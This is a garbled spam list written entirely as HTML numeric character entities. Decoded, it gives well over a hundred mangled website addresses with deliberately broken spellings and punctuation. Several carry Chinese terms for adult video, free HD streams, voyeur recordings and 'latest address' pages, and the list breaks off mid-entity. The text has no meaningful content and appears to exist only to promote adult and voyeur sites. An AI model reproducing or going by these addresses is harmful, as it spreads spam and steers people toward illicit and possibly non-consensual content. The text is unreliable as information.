&#52;&#49;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#52;&#49;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#83;&#69;&#83;&#69;&#72;&#85;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#52;&#69;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#52;&#69;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#53;&#50;&#65;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#53;&#50;&#65;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#73;&#65;&#78;&#76;&#65;&#76;&#85;&#67;&#79;&#78;&#78;&#10;&#65335;&#65335;&#65335;&#65294;&#65328;&#65328;&#65305;&#65304;&#65299;&#65294;&#65315;&#65327;&#65325;&#10;&#87;&#87;&#95;&#67;&#67;&#84;&#86;&#49;&#48;&#50;&#52;&#95;&#86;&#73;&#80;&#10;&#65279;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#80;&#82;&#79;&#78;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#85;&#65;&#85;&#55;&#55;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#79;&#45;&#88;&#88;&#88;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#45;&#88;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#54;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#54;&#84;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#52;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#52;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#88;&#88;&#88;&#88;&#54;&#53;&#56;&#10;&#87;&#87;&#87;&#46;&#68;&#73;&#76;&#85;&#79;&#89;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#73;&#76;&#85;&#79;&#89;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#183;&#88;&#73;&#69;&#69;&#53;&#50;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#85;&#84;&#87;&#87;&#87;&#46;&#10;&#87;&#87;&#87;&#95;&#88;&#69;&#88;&#69;&#56;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#75;&#57;&#52;&#51;&#10;&#87;&#87;&#87;&#55;&#55;&#55;&#75;&#88;&#77;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#53;&#57;&#84;&#84;&#46;&#67;&#79;&#78;&#10;&#65;&#86;&#76;&#85;&#83;&#73;&#82;&#64;&#71;&#77;&#65;&#73;&#76;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#55;&#56;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#55;&#56;&#55;&#67;&#79;&#77;&#95;&#10;&#55;&#57;&#87;&#72;&#44;&#67;&#79;&#77;&#95;&#55;&#57;&#87;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#79;&#80;&#84;&#85;&#76;&#73;&#65;&#79;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#74;&#73;&#90;&#90;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#54;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#54;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#71;&#57;&#57;&#54;&#44;&#67;&#80;&#77;&#10;&#87;&#87;&#87;&#44;&#72;&#84;&#84;&#80;&#83;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#78;&#78;&#49;&#52;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#65;&#65;&#55;&#55;&#53;&#56;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#82;&#79;&#77;&#65;&#78;&#79;&#76;&#79;&#71;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#79;&#77;&#65;&#78;&#79;&#76;&#79;&#71;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#55;&#53;&#48;&#82;&#82;&#95;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#68;&#68;&#50;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#70;&#82;&#82;&#82;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#87;&#87;&#57;&#57;&#32;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#66;&#66;&#55;&#34;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#56;&#52;&#56;&#52;&#72;&#72;&#44;&#67;&#79;&#77;&#10;&#72;&#84;&#84;&#8243;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#66;&#67;&#12289;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#51;&#48;&#72;&#72;&#65;&#46;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#48;&#48;&#73;&#88;&#73;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#65;&#79;&#52;&#49;&#46;&#67;&#79;&#79;&#79;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#50;&#72;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#50;&#50;&#72;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#55;&#53;&#51;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#8553;&#8548;&#76;&#68;&#69;&#79;&#83;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#44;&#88;&#89;&#51;&#71;&#88;&#89;&#90;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#70;&#69;&#78;&#66;&#69;&#73;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#69;&#78;&#66;&#69;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#50;&#54;&#57;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#69;&#78;&#69;&#78;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#78;&#69;&#78;&#54;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#54;&#46;&#78;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#73;&#69;&#78;&#69;&#87;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#65;&#67;&#65;&#86;&#67;&#65;&#79;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#55;&#55;&#56;&#85;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#54;&#77;&#65;&#69;&#46;&#77;&#51;&#85;&#56;&#78;&#10;&#65279;&#87;&#87;&#87;&#46;&#57;&#82;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#77;&#44;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#52;&#71;&#65;&#78;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#74;&#78;&#87;&#68;&#89;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#78;&#87;&#68;&#89;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#75;&#75;&#46;&#73;&#78;&#70;&#67;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#44;&#78;&#65;&#86;&#44;&#67;&#78;&#77;&#10;&#49;&#56;&#88;&#88;&#78;&#78;&#46;&#67;&#79;&#77;&#46;&#77;&#72;&#84;&#10;&#57;&#49;&#90;&#88;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#32;&#77;&#73;&#89;&#65;&#32;&#49;&#55;&#55;&#46;&#32;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#53;&#86;&#73;&#80;&#67;&#80;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#51;&#67;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#55;&#54;&#80;&#80;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#65;&#73;&#65;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#65;&#73;&#65;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#49;&#51;&#56;&#50;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#87;&#87;&#87;&#53;&#53;&#75;&#75;&#66;&#67;&#79;&#77;&#78;&#10;&#72;&#84;&#84;&#58;&#87;&#87;&#87;&#50;&#50;&#48;&#52;&#72;&#85;&#67;&#79;&#77;&#78;&#10;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#88;&#88;&#88;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#50;&#50;&#51;&#51;&#46;&#83;&#89;&#90;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#53;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#75;&#75;&#80;&#68;&#53;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#53;&#49;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#65;&#78;&#53;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#70;&#65;&#89;&#73;&#70;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#65;&#89;&#73;&#70;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#55;&#48;&#54;&#82;&#82;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#49;&#53;&#49;&#53;&#71;&#71;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#65;&#86;&#46;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#46;&#66;&#76;&#69;&#78;&#68;&#80;&#79;&#82;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#48;&#48;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#48;&#48;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#55;&#52;&#55;&#52;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#90;&#84;&#68;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#90;&#84;&#68;&#87;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#70;&#82;&#69;&#69;&#22992;&#24351;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#25104;&#20154;&#87;&#84;&#70;&#80;&#65;&#83;&#83;&#67;&#79;&#77;&#10;&#88;&#85;&#65;&#78;&#88;&#85;&#65;&#78;&#51;&#50;&#46;&#84;&#79;&#80;&#23459;&#23459;&#24433;&#35270;&#10;&#87;&#87;&#87;&#46;&#54;&#50;&#48;&#82;&#82;&#67;&#79;&#77;&#87;&#87;&#87;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#50;&#57;&#54;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#44;&#74;&#73;&#90;&#90;&#80;&#80;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#53;&#53;&#53;&#56;&#73;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#85;&#76;&#73;&#85;&#65;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#73;&#85;&#76;&#73;&#85;&#65;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#88;&#73;&#83;&#79;&#77;&#73;&#78;&#71;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#89;&#89;&#50;&#49;&#55;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#53;&#73;&#73;&#73;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#55;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#55;&#65;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#87;&#87;&#88;&#88;&#88;&#88;&#79;&#79;&#79;&#49;&#56;&#51;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#51;&#48;&#66;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#51;&#48;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#68;&#71;&#67;&#70;&#57;&#57;&#57;&#44;&#67;&#79;&#77;&#10;&#57;&#52;&#52;&#12289;&#65334;&#65334;&#12289;&#67;&#79;&#77;&#10;&#65335;&#65335;&#65335;&#65294;&#65313;&#65317;&#65301;&#65301;&#65298;&#65294;&#65315;&#65327;&#65325;&#10;&#87;&#87;&#87;&#46;&#88;&#83;&#69;&#90;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#82;&#69;&#53;&#54;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#69;&#53;&#54;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#65292;&#65;&#86;&#65;&#65292;&#83;&#83;&#83;&#65292;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#73;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#73;&#67;&#79;&#77;&#95;&#10;&#90;&#72;&#65;&#79;&#83;&#69;&#68;&#51;&#46;&#67;&#79;&#77;&#10;&#89;&#73;&#82;&#69;&#78;&#70;&#65;&#78;&#71;&#57;&#46;&#67;&#67;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#66;&#66;&#50;&#50;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#54;&#54;&#80;&#80;&#46;&#67;&#79;&#77;&#10;&#53;&#48;&#89;&#89;&#69;&#46;&#67;&#79;&#77;&#53;&#48;&#89;&#89;&#69;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#76;&#85;&#65;&#86;&#55;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#53;&#67;&#68;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#53;&#67;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#66;&#85;&#51;&#56;&#48;&#67;&#79;&#77;&#25913;&#25104;&#20160;&#20040;&#20102;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#72;&#89;&#46;&#86;&#73;&#80;&#95;&#87;&#87;&#87;&#68;&#72;&#89;&#86;&#73;&#80;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#88;&#88;&#80;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#88;&#88;&#80;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#65;&#55;&#50;&#25104;&#20154;&#44;&#67;&#79;&#77;&#10;&#86;&#75;&#46;&#67;&#79;&#77;&#71;&#73;&#82;&#76;&#66;&#85;&#83;&#10;&#87;&#87;&#87;&#46;&#89;&#85;&#79;&#74;&#73;&#90;&#90;&#46;&#67;&#78;&#79;&#46;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#57;&#49;&#72;&#72;&#65292;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#80;&#80;&#77;&#73;&#46;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#90;&#72;&#84;&#68;&#81;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#90;&#72;&#84;&#68;&#81;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#67;&#87;&#85;&#57;&#95;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#70;&#90;&#74;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#70;&#90;&#74;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#48;&#72;&#72;&#46;&#67;&#79;&#77;&#72;&#72;&#10;&#87;&#87;&#87;&#95;&#66;&#66;&#49;&#57;&#53;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#56;&#57;&#89;&#84;&#32;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#70;&#89;&#89;&#66;&#66;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#70;&#89;&#89;&#66;&#66;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#65;&#79;&#83;&#72;&#73;&#77;&#65;&#77;&#65;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#65;&#79;&#83;&#72;&#73;&#77;&#65;&#77;&#65;&#76;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#54;&#78;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#54;&#78;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#82;&#57;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#87;&#80;&#80;&#80;&#52;&#52;&#52;&#52;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#65292;&#72;&#65;&#79;&#68;&#68;&#49;&#55;&#65292;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#72;&#72;&#72;&#95;&#87;&#87;&#87;&#95;&#52;&#79;&#48;&#66;&#51;&#95;&#67;&#78;&#10;&#87;&#87;&#87;&#183;&#72;&#83;&#55;&#48;&#52;&#183;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#83;&#69;&#83;&#69;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#83;&#69;&#89;&#73;&#78;&#71;&#49;&#50;&#51;&#46;&#84;&#79;&#80;&#95;&#87;&#87;&#87;&#65;&#73;&#83;&#69;&#89;&#73;&#78;&#71;&#49;&#50;&#51;&#84;&#79;&#80;&#95;&#10;&#87;&#87;&#77;&#77;&#77;&#87;&#87;&#87;&#85;&#85;&#85;&#77;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#50;&#85;&#85;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#57;&#88;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#55;&#56;&#57;&#88;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#54;&#74;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#50;&#66;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#50;&#66;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#56;&#51;&#54;&#51;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#56;&#51;&#54;&#51;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#50;&#52;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#50;&#52;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#68;&#89;&#49;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#55;&#71;&#65;&#78;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#55;&#71;&#65;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#54;&#57;&#89;&#69;&#89;&#69;&#10;&#75;&#75;&#75;&#50;&#31119;&#21033;&#22825;&#22530;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#66;&#79;&#66;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#66;&#79;&#66;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#48;&#75;&#75;&#77;&#46;&#67;&#79;&#77;&#46;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#32;&#46;&#53;&#53;&#82;&#82;&#85;&#32;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#56;&#53;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#56;&#53;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#49;&#49;&#88;&#70;&#90;&#89;&#44;&#67;&#79;&#77;&#10;&#66;&#65;&#79;&#89;&#85;&#49;&#54;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#95;&#84;&#88;&#84;&#86;&#55;&#95;&#67;&#79;&#77;&#26032;&#32593;&#22336;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#83;&#65;&#53;&#53;&#53;&#46;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#70;&#74;&#49;&#49;&#49;&#77;&#69;&#10;&#53;&#52;&#75;&#53;&#52;&#46;&#67;&#1054;&#77;&#10;&#87;&#87;&#87;&#44;&#54;&#48;&#56;&#48;&#88;&#90;&#89;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#53;&#88;&#69;&#88;&#69;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#50;&#50;&#78;&#78;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#50;&#50;&#78;&#78;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#50;&#50;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#50;&#50;&#49;&#67;&#79;&#77;&#95;&#10;&#83;&#69;&#80;&#65;&#80;&#65;&#51;&#51;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#78;&#77;&#67;&#89;&#67;&#70;&#77;&#89;&#68;&#84;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#77;&#67;&#89;&#67;&#70;&#77;&#89;&#68;&#84;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#32;&#46;&#56;&#56;&#88;&#79;&#88;&#46;&#79;&#67;&#79;&#77;&#10;&#26085;&#26408;&#21563;&#33016;&#57;&#57;&#57;&#57;&#57;&#26465;&#35270;&#39057;&#25945;&#23398;&#78;&#10;&#87;&#87;&#87;&#77;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#88;&#88;&#88;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#20599;&#25554;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#69;&#70;&#69;&#46;&#52;&#52;&#52;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#80;&#80;&#68;&#68;&#55;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#75;&#80;&#80;&#68;&#68;&#55;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#49;&#68;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#49;&#68;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#55;&#55;&#83;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#82;&#75;&#49;&#95;&#51;&#95;&#48;&#65;&#80;&#75;&#10;&#87;&#87;&#87;&#46;&#90;&#70;&#70;&#67;&#79;&#76;&#55;&#69;&#53;&#54;&#52;&#52;&#52;&#10;&#87;&#87;&#87;&#46;&#84;&#81;&#68;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#81;&#68;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#71;&#57;&#50;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#75;&#65;&#78;&#88;&#73;&#85;&#53;&#52;&#57;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#54;&#51;&#27704;&#20037;&#32593;&#31449;&#10;&#87;&#87;&#87;&#46;&#51;&#49;&#49;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#49;&#49;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#25105;&#49;&#48;&#56;&#72;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#65292;&#87;&#65292;&#87;&#46;&#52;&#52;&#57;&#57;&#83;&#68;&#83;&#46;&#67;&#79;&#65292;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#53;&#54;&#55;&#53;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#53;&#54;&#55;&#53;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#54;&#56;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#54;&#56;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#74;&#74;&#74;&#46;&#67;&#79;&#77;&#65;&#86;&#20813;&#36153;&#10;&#65279;&#87;&#87;&#87;&#46;&#56;&#50;&#77;&#65;&#79;&#75;&#75;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#95;&#81;&#88;&#81;&#88;&#49;&#49;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#88;&#70;&#49;&#57;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#53;&#54;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#53;&#54;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#83;&#72;&#69;&#49;&#49;&#53;&#95;&#89;&#88;&#90;&#10;&#70;&#70;&#54;&#51;&#53;&#26368;&#26032;&#22320;&#22336;&#10;&#90;&#79;&#79;&#79;&#79;&#79;&#88;&#88;&#88;&#88;&#88;&#88;&#35270;&#39057;&#10;&#87;&#87;&#87;&#46;&#56;&#51;&#53;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#79;&#85;&#84;&#79;&#85;&#76;&#85;&#46;&#67;&#73;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#55;&#89;&#69;&#89;&#69;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#55;&#44;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#46;&#53;&#51;&#82;&#82;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#51;&#82;&#82;&#82;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#49;&#53;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#80;&#80;&#80;&#46;&#67;&#79;&#77;&#67;&#79;&#75;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#90;&#90;&#46;&#67;&#79;&#77;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#48;&#46;&#67;&#79;&#77;&#65;&#66;&#10;&#